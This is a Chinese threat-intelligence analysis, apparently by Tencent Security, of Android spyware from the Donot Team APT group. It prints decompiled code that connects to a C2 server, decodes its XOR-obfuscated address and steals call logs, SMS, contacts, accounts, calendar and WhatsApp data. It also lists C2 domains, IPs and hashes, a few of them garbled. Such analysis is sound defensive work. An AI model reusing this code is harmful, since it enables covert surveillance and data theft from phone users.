

Donot team 组织(APT-C-35)移动端攻击活动分析

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未登录

- 登录可以享受
- 精准服务推荐
- 线上快捷下单
- 海量资源流量
- 立即登录

威胁研究 > 正文

2020-04-08 09:39:11

腾讯安全团队捕获Donot组织大量的移动端恶意app，这些app有伪装成系统工具的，也有伪装成应用市场、游戏、新闻等各种类型的app。Donot组织的恶意app运行后会对手机进行远程控制，窃取目标手机的机密信息。

一、背景

Donot Team APT组织(APT-C-35)是一个疑似具有南亚某国政府背景的APT组织，该组织持续针对巴基斯坦国家进行APT攻击。该组织的攻击活动最早可追溯到2016年，擅长使用c++、python、.net、autoit等多种语言开发的恶意程序，开发的恶意程序不仅有基于yty框架windows端恶意程序，还有可以运行于安卓系统的移动端恶意程序。

近年来，我们捕获了该组织大量的移动端恶意app，这些app有伪装成系统工具的，也有伪装成应用市场、游戏、新闻等各种类型的app。这些app功能和内容涵盖各个方面，大部分app安装后都有其正常的功能，但他们有一个共同的特点，运行后会在后台执行相同的木马功能——对手机进行远程控制，窃取目标手机的机密信息。



System Service



• Google Libraries





• Ludo King



• Daily Blog

1) 伪装成系统工具、应用商店、游戏等各种APP





2) 伪装成游戏类、新闻类的恶意APP一般能够正常使用，并在后台偷偷执行木马行为，而伪装成系统应用类app运行后则删除图标，完全隐匿到后台执行。

二、代码分析：

```
↳ a
  ↳ a
  ↳ b
↳ android
↳ androidx
↳ b.a
  ↳ b
  ↳ c
  ↳ d
↳ c
  ↳ a.a.a
  ↳ b.a.a
  ↳ c
  ↳ d.a
↳ com
  ↳ evernote.android.job
  ↳ google
  ↳ system.myapplication
```

2) apk代码结构，早期的版本并未做任何混淆处理，而新版本对代码做了混淆处理

```
String v12 = "resolve host";
String v13 = "failed to connect";
String v14 = "Skip:";
String v15 = "rcount";
long v16 = 120000;
try {
    v7.p.b();
    dcteat.e.getInt(v15, 5);
    dcteat.a = dcteat.e.getString(v11, "1.2");
    v7.l = Integer.valueOf(dcteat.e.getInt("pobusk", 48765));
    v1 = new StringBuilder();
    v1.append(dcteat.a);
    v1.append(v10);
    v1.append(String.valueOf(v7.l));
    v1.toString();
    dcteat.a = v7.p.a("PykaVAADOR43bg9ICQ==", "R@wlsw@r");
    v7.l = c.d.a.a.a;
    v4 = new Socket(InetAddress.getByName(dcteat.a), v7.l.intValue());
    v4.setSoTimeout(120000);
    v3 = new DataInputStream(v4.getInputStream());
    v1_1 = new DataOutputStream(v4.getOutputStream());
}
catch(Exception v0) {
    v18 = v8;
    v24 = v9;
```

3) 连接C2，早期的版本并未对C2信息做任何处理，而新的版本对C2做了加密，加密方式为base64+XOR key

```
public String a(String arg6, String arg7) {
    int v1 = 0;
    byte[] v6 = Base64.decode(arg6, 0);
    byte[] v7 = arg7.getBytes();
    byte[] v2 = new byte[v6.length];
    while(v1 < v6.length) {
        v2[v1] = ((byte)(v6[v1] ^ v7[v1 % v7.length]));
        ++v1;
    }

    return new String(v2);
}
```

4) C2解密函数

00000000	6D 69 6D 65 73 74 79 6C 65 2E 78 79 7A 00 00 00	mimestyle.xyz...
~~~~~10	~~ ~~ ~~ ~~ ~~ ~~ ~~ ~~ ~~ ~~ ~~ ~~ ~~ ~~ ~~ ~~ ~~ ~~ ~~	

5) 解密后的C2 : mimestyle.xyz:48765

```
try {
    v7.g = v7.e.split("/");
    if(v7.g.length != 16) {
        goto label_277;
    }

    v7.a(v7.g[0].trim(), "Call", dcteat.j.a);
    v7.a(v7.g[1].trim(), "CT", dcteat.j.b);
    v7.a(v7.g[v23].trim(), "SMS", dcteat.j.c);
    v7.a(v7.g[v22].trim(), "Key", dcteat.j.d);
    v7.a(v7.g[v6].trim(), "Tree", dcteat.j.e);
    v7.a(v7.g[5].trim(), "AC", dcteat.j.f);
    v7.a(v7.g[6].trim(), "Net", dcteat.j.g);
    v7.a(v7.g[7].trim(), "CR", dcteat.j.h);
    v7.a(v7.g[8].trim(), "LR", dcteat.j.i);
    v7.a(v7.g[9].trim(), "FS", dcteat.j.j);
    v7.a(v7.g[10].trim(), "GP", dcteat.j.k);
    v7.a(v7.g[11].trim(), "PK", dcteat.j.l);
    v7.a(v7.g[12].trim(), "BW", dcteat.j.m);
    v7.a(v7.g[13].trim(), "CE", dcteat.j.n);
    v7.a(v7.g[14].trim(), "Wapp", dcteat.j.o);
}
catch(Exception v0) {
    goto label_137;
}
```

6) 接受C2返回的指令，根据指令获取信息上传，支持的指令和功能如下：

## 指令 功能

---

Call 获取通话记录存为CallLogs.txt上传

---

CT 获取通讯录存为contacts.txt上传

---

SMS 获取短信存为sms.txt上传

---

Key 获取键盘输入信息存为keys.txt上传

---

Tree 获取SD卡文件列表存为Tree.txt上传

---

AC 获取账户信息存为accounts.txt

---

Net 获取网络信息存为netinfo.txt上传

---

CR 获取通话录音存为Clist.txt上传

---

LR 录音

---

FS 文件上传

---

GP 获取GPS信息存为GP.txt上传

---

PK 获取应用列表存为pkinfo.txt上传

---

BW 获取浏览器信息存为bw.txt上传

---

CE 获取日历信息存为ce.txt上传

---

Wapp 获取whatsapp信息存为WappHolder.txt上传

```

try {
    v1_2.a(v2_3, v3_1, v4_3, v5_3, v6_1);
    this.a("NE", "netinfo.txt", v28, v27, dcteat.j.g);
    this.a("CT", "contacts.txt", v28, v27, dcteat.j.b);
    this.a("Call", "CallLogs.txt", v28, v27, dcteat.j.a);
    this.a("SMS", "sms.txt", v28, v27, dcteat.j.c);
    this.a("Tree", "Tree.txt", v28, v27, dcteat.j.e);
    this.a("GP", "GP.txt", v28, v27, dcteat.j.k);
    this.a("Key", "keys.txt", v28, v27, dcteat.j.d);
    this.a("Live", "Live.txt", v28, v27, dcteat.j.h);
    this.a("PK", "pkinfo.txt", v28, v27, dcteat.j.l);
    this.a("CE", "ce.txt", v28, v27, dcteat.j.m);
    this.a("BW", "bw.txt", v28, v27, dcteat.j.n);
    if(!dcteat.r) {
        goto label_430;
    }
}

```

## 7) 恶意指令及生成的中间文件

```

catch(Exception v1) {
    try {
        v1.getMessage();
    label_23:
        if(dcteat.e.getInt(v0, 1) != 1) {
            return;
        }

        Cursor v1_3 = this.a.getContentResolver().query(CallLog$Calls.CONTENT_URI, null, null,
            null, null);
        this.b = v1_3.getColumnIndex("number");
        this.c = v1_3.getColumnIndex("type");
        this.d = v1_3.getColumnIndex("date");
        this.e = v1_3.getColumnIndex("duration");
        v3 = new FileOutputStream(new File(dcteat.c, "CallLogs.txt"));
        this.k = new JSONArray();
        while(true) {
    label_53:
        if(!v1_3.moveToNext()) {
            goto label_106;
        }

        this.f = v1_3.getString(this.b);
        this.i = v1_3.getString(this.e);
        this.h = v1_3.getString(this.d);
        this.g = Integer.parseInt(v1_3.getString(this.c));
        v4 = new Date(Long.valueOf(this.h).longValue());
        if(this.g == 1) {
            v5 = "INCOMING ";
            goto label_85;
        }
        else if(this.g == 3) {
            v5 = "Missed ";
            goto label_85;
        }
        else if(this.g == 2) {
            v5 = "OutGoing ";
        label_85:
            this.j = v5;
        }

        break;
    }
}

```

## 8) 获取通话记录相关代码

```
String v8 = "SMS";
String v9 = "Sent";
String v10 = "Unknown";
String v11 = "Inbox";
String v12 = "android.provider.Telephony.SMS_SENT";
String v13 = "android.provider.Telephony.SMS_RECEIVED";
String v14 = "date";
String v15 = "body";
Object v16 = v3;
String v3_1 = "address";
String v1_1 = "type";
if(v7 != v0_2) {
    goto label_67;
}

try {
    ContentValues v0_3 = new ContentValues();
    v0_3.put(v3_1, v4[v2].getOriginatingAddress());
    v0_3.put(v15, v4[v2].getMessageBody().toString());
    v0_3.put(v14, v6.format(new Date()));
    if(arg21.getAction().compareToIgnoreCase(v13) == 0) {
        v0_3.put(v1_1, v11);
    }
    else {
        goto label_54;
    }

label_60:
    dceat.g.d.insert(v8, null, v0_3);
    goto label_64;
label_54:
    if(arg21.getAction().compareToIgnoreCase(v12) == 0) {
        v0_3.put(v1_1, v9);
        goto label_60;
    }
}
```

## 9) 获取短信相关代码

```
public void a() {
    Account[] v3;
    String v1 = "ACfi";
    dcteat.f.putInt(v1, 1);
    dcteat.f.commit();
    try {
        v3 = AccountManager.get(this.a).getAccounts();
        boolean v4 = dcteat.h;
    }
    catch(Exception v2) {
        goto label_66;
    }

    String v5 = "AT";
    String v6 = "AC";
    if(!v4) {
        goto label_35;
    }

    try {
        dcteat.g.a(v6, a.a);
        int v4_1;
        for(v4_1 = 0; true; ++v4_1) {
            if(v4_1 > v3.length - 1) {
                goto label_70;
            }

            ContentValues v7 = new ContentValues();
            v7.put(v6, v3[v4_1].name);
            v7.put(v5, v3[v4_1].type);
            dcteat.g.d.insert(v6, null, v7);
        }
    }

    label_35:
    this.b = new JSONArray();
    FileOutputStream v4_2 = new FileOutputStream(new File(dcteat.c, "accounts.txt"));
    int v7_1;
    for(v7_1 = 0; v7_1 <= v3.length - 1; ++v7_1) {
```

## 10) 获取账户信息相关代码

```

        }
        if(arg10.contains("CR")) {
            try {
                dcteat.n.clear();
                FileOutputStream v0_1 = new FileOutputStream(new File(dcteat.c, "Clist.txt"));
            label_84:
                if(v2 <= this.h.length - 1) {
                    if(this.h[v2].trim().length() > 0) {
                        this.h[v2].trim();
                        v9_1 = new StringBuilder();
                        v9_1.append(this.h[v2].trim());
                        v9_1.append('\n');
                        v0_1.write(String.valueOf(v9_1.toString()).getBytes());
                        dcteat.n.add(this.h[v2].trim());
                    }
                    ++v2;
                    goto label_84;
                }
            }
            v0_1.close();
            return 1;
        }
        catch(Exception v9_2) {
            dcteat.n.clear();
            v0_2 = new StringBuilder();
            goto label_120;
        }
    }
}

```

## 11) 获取录音信息相关代码

```

}

public void a() {
    dcteat.e.getInt("PKfi", 0);
    try {
        PackageManager v0_1 = this.a.getPackageManager();
        List v1 = v0_1.getInstalledApplications(128);
        if(dcteat.h) {
            return;
        }

        this.b = new JSONArray();
        FileOutputStream v2 = new FileOutputStream(new File(dcteat.c, "pkinfo.txt"));
        Iterator v1_1 = v1.iterator();
        while(v1_1.hasNext()) {
            Object v3 = v1_1.next();
            JSONObject v4 = new JSONObject();
            v4.put("PN", ((ApplicationInfo)v3).packageName);
            v4.put("AN", v0_1.getApplicationLabel(((ApplicationInfo)v3)));
            this.b.put(v4);
        }

        v2.write(this.b.toString().getBytes());
        this.b = new JSONArray();
        v2.close();
    }
    catch(Exception v0) {
        StringBuilder v1_2 = a.a("Error = ");
        v1_2.append(v0.getMessage());
        v1_2.toString();
    }
}

```

## 12) 获取应用安装信息相关代码

```
v4 = 5;
if(arg10.contains("LR")) {
    try {
        this.p.F = this.h[6].split("_");
        v9_1 = new StringBuilder();
        v9_1.append(this.h[6]);
        v9_1.append(" ");
        v9_1.append(this.p.F.length);
        v9_1.toString();
        if(this.p.F.length == v4) {
            this.p.D = v2;
            v9_3 = 0;
            label_154:
            if(v9_3 > this.p.F.length - 1) {
                goto label_274;
            }

            this.p.G = this.p.F[v9_3].split(">");
            this.p.v = this.p.G[0].split(v0);
            this.p.w = Integer.parseInt(this.p.v[0]);
            this.p.x = Integer.parseInt(this.p.v[1]);
            this.p.v = this.p.G[1].split(v0);
            this.p.y = Integer.parseInt(this.p.v[0]);
            this.p.z = Integer.parseInt(this.p.v[1]);
            this.p.E = v9_3;
            this.p.a(false);
            this.p.O.a.get(v9_3).a = Integer.valueOf(this.p.w);
            this.p.O.a.get(v9_3).b = Integer.valueOf(this.p.x);
            this.p.O.a.get(v9_3).c = Integer.valueOf(this.p.y);
            this.p.O.a.get(v9_3).d = Integer.valueOf(this.p.z);
            ++this.p.D;
            ++v9_3;
            goto label_154;
        }

        this.p.v = 0;
        this.p.x = 0;
        this.p.y = 0;
        this.p.z = 0;
        dcteat.a(this.p);
    }
}
```

## 13) 录音设置相关代码

```

public void a() {
    Cursor v1_1;
    int v12;
    int v11;
    int v10;
    int v8;
    String v0 = "Error = ";
    try {
        this.b = new JSONArray();
        ContentResolver v2 = this.a.getContentResolver();
        Uri v3 = Uri.parse("content://com.android.calendar/events");
        String[] v4 = new String[6];
        v8 = 0;
        v4[0] = "calendar_id";
        v4[1] = "title";
        v10 = 2;
        v4[v10] = "description";
        v11 = 3;
        v4[v11] = "dtstart";
        v12 = 4;
        v4[v12] = "dtend";
        v4[5] = "eventLocation";
        v1_1 = v2.query(v3, v4, null, null, null);
        if(v1_1.getCount() <= 0) {
            return;
        }

        if(!v1_1.moveToFirst()) {
            return;
        }

label_35:
        while(v8 > v1_1.getCount() - 1) {
            goto label_79;
        }
    }
    catch(Exception v1) {
        goto label_83;
    }

    try {
        JSONArray v2_2 = new JSONArray();
        JSONObject v3_1 = new JSONObject();
        JSONObject v4_1 = new JSONObject();
        v4_1.put("ne", v1_1.getString(1));
        v4_1.put("sd", d.a(Long.parseLong(v1_1.getString(v11))));
        v4_1.put("ed", d.a(Long.parseLong(v1_1.getString(v12))));
    }
}

```

## 14) 获取日历行程相关代码

```

try {
    SQLiteDatabase v5_2 = v5_1.d;
    StringBuilder v6_3 = new StringBuilder();
    v6_3.append("select * from Wapp where md5id='");
    v6_3.append(((String)v2_1));
    v6_3.append(v0);
    if(v5_2.rawQuery(v6_3.toString(), v7).getCount() <= 0) {
        goto label_39;
    }

    ContentValues v5_3 = new ContentValues();
    v5_3.put("Sent", "Yes");
    SQLiteDatabase v6_4 = dcteat.g.d;
    v6_4.update(v8, v5_3, "md5id='"
            + ((String)v2_1) + v0, v7);
    goto label_39;
}
catch(Exception v2_2) {
    try {
        label_68:
        v2_2.getMessage();
        goto label_39;
    label_70:
        if(v4.length() <= 0) {
            goto label_99;
        }

        v4.toString();
    }
    catch(Exception v0_1) {
        goto label_98;
    }
}

try {
    v1_2 = new FileOutputStream(new File(dcteat.c, "WappHolder.txt"), true);
}

```

15) 与WhatsApp相关的代码

三、关联分析：

```

this.tr = this.tem.split("/");
if(this.tr.length == 16) {
    this.getfg(this.tr[0].trim(), "Call", ten.fg.clog);
    runto v0 = this;
    this.getfg(v0.tr[1].trim(), "CT", ten.fg.cclog);
    v0 = this;
    this.getfg(v0.tr[2].trim(), "SMS", ten.fg.mlog);
    v0 = this;
    this.getfg(v0.tr[3].trim(), "Key", ten.fg.klog);
    v0 = this;
    this.getfg(v0.tr[4].trim(), "Tree", ten.fg.tlog);
    v0 = this;
    this.getfg(v0.tr[5].trim(), "AC", ten.fg.vlog);
    v0 = this;
    this.getfg(v0.tr[6].trim(), "Net", ten.fg.nlog);
    v0 = this;
    this.getfg(v0.tr[7].trim(), "CR", ten.fg.crlog);
    v0 = this;
    this.getfg(v0.tr[8].trim(), "LR", ten.fg.lrllog);
    v0 = this;
    this.getfg(v0.tr[9].trim(), "FS", ten.fg.fslog);
    v0 = this;
    this.getfg(v0.tr[10].trim(), "GP", ten.fg.gslog);
    v0 = this;
    this.getfg(v0.tr[11].trim(), "PK", ten.fg.pklog);
    v0 = this;
    this.getfg(v0.tr[12].trim(), "BW", ten.fg.celog);
    v0 = this;
    this.getfg(v0.tr[13].trim(), "CE", ten.fg.bvlog);
    v0 = this;
    this.getfg(v0.tr[14].trim(), "Wapp", ten.fg.wapplog);
}
}

try {
    v7.g = v7.e.split("/");
    if(v7.g.length != 16) {
        goto label_277;
    }

    v7.a(v7.g[0].trim(), "Call", dcteat.j.a);
    v7.a(v7.g[1].trim(), "CT", dcteat.j.b);
    v7.a(v7.g[v23].trim(), "SMS", dcteat.j.c);
    v7.a(v7.g[v22].trim(), "Key", dcteat.j.d);
    v7.a(v7.g[v6].trim(), "Tree", dcteat.j.e);
    v7.a(v7.g[5].trim(), "AC", dcteat.j.f);
    v7.a(v7.g[6].trim(), "Net", dcteat.j.g);
    v7.a(v7.g[7].trim(), "CR", dcteat.j.h);
    v7.a(v7.g[8].trim(), "LR", dcteat.j.i);
    v7.a(v7.g[9].trim(), "FS", dcteat.j.j);
    v7.a(v7.g[10].trim(), "GP", dcteat.j.k);
    v7.a(v7.g[11].trim(), "PK", dcteat.j.l);
    v7.a(v7.g[12].trim(), "BW", dcteat.j.m);
    v7.a(v7.g[13].trim(), "CE", dcteat.j.n);
    v7.a(v7.g[14].trim(), "Wapp", dcteat.j.o);
}
catch(Exception v0) {
    goto label_137;
}

```

## 1) 与早期donot team RAT命令分发相关代码，控制指令完全一样

```

while(this.sendf);

this.sendlogs("Call", "CallLogs.txt", v5, v6, ten.fg.clog);
this.sendlogs("CT", "contacts.txt", v5, v6, ten.fg.cclog);
this.sendlogs("SMS", "sms.txt", v5, v6, ten.fg.mlog);
this.sendlogs("Key", "keys.txt", v5, v6, ten.fg.klog);
this.sendlogs("Tree", "Tree.txt", v5, v6, ten.fg.tlog);
this.sendlogs("AC", "accounts.txt", v5, v6, ten.fg.vlog);
this.sendlogs("NE", "netinfo.txt", v5, v6, ten.fg.nlog);
this.sendlogs("GP", "GP.txt", v5, v6, ten.fg.gslog);
this.sendlogs("Live", "Live.txt", v5, v6, ten.fg.crlog);
this.sendlogs("PK", "pkinfo.txt", v5, v6, ten.fg.pklog);
this.sendlogs("CE", "ce.txt", v5, v6, ten.fg.celog);
this.sendlogs("BW", "bw.txt", v5, v6, ten.fg.bvlog);
if((ten.WappFileSend) && !ten.WappRunning) {
    this.sendlogs("Wapp", "WappHolder.txt", v5, v6, ten.fg.wapplog);
}

```


```
try {
    v1_2.a(v2_3, v3_1, v4_3, v5_3, v6_1);
    this.a("NE", "netinfo.txt", v28, v27, dcteat.j.g);
    this.a("CT", "contacts.txt", v28, v27, dcteat.j.b);
    this.a("Call", "CallLogs.txt", v28, v27, dcteat.j.a);
    this.a("SMS", "sms.txt", v28, v27, dcteat.j.c);
    this.a("Tree", "Tree.txt", v28, v27, dcteat.j.e);
    this.a("GP", "GP.txt", v28, v27, dcteat.j.k);
    this.a("Key", "keys.txt", v28, v27, dcteat.j.d);
    this.a("Live", "Live.txt", v28, v27, dcteat.j.h);
    this.a("PK", "pkinfo.txt", v28, v27, dcteat.j.l);
    this.a("CE", "ce.txt", v28, v27, dcteat.j.m);
    this.a("BW", "bw.txt", v28, v27, dcteat.j.n);
    if(!dcteat.r) {
        goto label_430;
    }
}
```

2) 最终各个指令生成的文件也是一样的，可以确认为同一RAT。

#### 四、安全建议

专业APT组织针对移动端的攻击日益多见，腾讯安全团队提醒外贸企业、重点行业的工作人员，在使用智能设备时，须谨慎小心，可参考以下建议：

- 1.在智能手机上使用安全软件；
- 2.建议只通过可靠的应用市场下载手机应用，避免通过分享的链接下载安装。
- 3.及时升级手机操作系统，降低攻击者利用手机系统漏洞攻击的可能性。
- 4.推荐企业用户部署腾讯安全T-Sec高级威胁检测系统（腾讯御界）对黑客攻击行为进行检测。腾讯安全T-Sec高级威胁检测系统，是基于腾讯安全能力、依托腾讯在云和端的海量数据，研发出的独特威胁情报和恶意检测模型系统，该系统可及时有效检测黑客对企业网络的各种入侵渗透攻击风险。参考链接：<https://cloud.tencent.com/product/nta>



## 五、IOC：

### C2：

mimestyle.xyz

whynotworkonit.top

rythemsojy.club

genwar.drivethrough.top

mangasiso.top

spectronet.pw

jasper.drivethrough.top

param.drivethrough.top

37.120.140.211

206.189.42.61

198.13.57.49

138.68.81.74

## MD5：

47efae687575e61f94b1ad8230f03e46  
b7e6a740d8f1229142b5cebb1c22b8b1  
103cfbc4f61dd642f9f44b8248545831  
be4117d154339e7469d7cbabf7d36dd1  
781f90d9dab226b1a0251d8cd4732d51  
c3c82fa13bf5baddfbdf378e379a956  
649588f10d0bd618ecb9987912c211d8  
7bb0b6eb3383be5cec4b2eabf273c7f9  
48dd7291b1cd3e5054a6d8b15f0b9ffe  
c2da8cc0725558304dfd2a59386373f7  
397ed4c4c372fe50588123d6885497c3  
843e633b026c43b63b938effa4a36228  
c9b39034b9a1ba04d6685fe1b06ab8a7  
e5fdb83c9c9c677132f2d3ee51a438a8  
2f4a415008a5ee5357559eeb27de72dc  
ffde2dda2cab65c25a8b18dfb17c9f4e  
f008d370855653a30d9aaa52c2c28188  
d07af74db6ede5266c65624472a7b30b  
ff64317aa0e9fb1db212934d91305628  
582abd096edc46a8b3f9668ac87a837d  
1967aeeaf7bef281d877065656c19f2f  
29cf1db34f6b03a2e02ea491cb3bab9c  
c13b8a86d2137c1d7d2cfb8da27b20ec  
2f95cab44e37f7244d4fcc1d63fa7942  
43aac5543b41bc2272b590e4901bebæ

428c9aea62d8988697db6e96900d5439

d493cc7db5f891f551e150e71b45a657

69651923703ae1614fa5bf5a3b87221b

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